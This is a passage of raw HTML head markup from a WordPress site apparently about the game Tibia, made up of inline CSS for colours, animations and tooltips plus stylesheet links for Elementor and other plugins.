var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='table-styles-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/partyfinder/widget/sortable-theme-light.css?ver=1751014226' media='' />
<link data-minify="1" rel='stylesheet' id='widget-styles-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/partyfinder/widget/styles.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://tibiapedia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://tibiapedia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-option-field-select-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=1751014226' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-fb-switcher-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.18' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-24304-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-24304.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tibiapedia.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.27.6' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-3881-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-3881.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://tibiapedia.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.27.6' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1751014226' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
